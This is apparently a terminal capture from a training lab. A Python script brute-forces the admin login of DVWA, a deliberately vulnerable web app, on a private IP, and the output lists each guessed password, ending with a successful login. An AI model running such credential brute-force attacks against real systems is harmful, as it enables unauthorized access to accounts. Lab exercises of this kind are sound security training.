 ┌──(kali㉿kali)-[~/Desktop/Epicode_lab]
└─$ python3 bruteforce.py
Inserisci IP della sistema Target: 192.168.1.36
Inserisci il url da attacare: /dvwa/login.php
admin - #!comment: This collection of data is (C) 1996-2020 by Insecure.Com LLC.
302
admin - #!comment: It is distributed under the Nmap Public Source license as
302
admin - #!comment: provided in the LICENSE file of the source distribution or at
302
admin - #!comment: https://svn.nmap.org/nmap/LICENSE .  Note that this license
302
admin - #!comment: requires you to license your own work under a compatable open source
302
admin - #!comment: license.  If you wish to embed Nmap technology into proprietary
302
admin - #!comment: software, we sell alternative licenses (contact sales@insecure.com).
302
admin - #!comment: Dozens of software vendors already license Nmap technology such as
302
admin - #!comment: host discovery, port scanning, OS detection, and version detection.
302
admin - #!comment: For more details, see https://nmap.org/book/man-legal.html
302
admin -
302
admin - 123456
302
admin - 12345
302
admin - 123456789
302
admin - password
302
Logged with: admin  -  password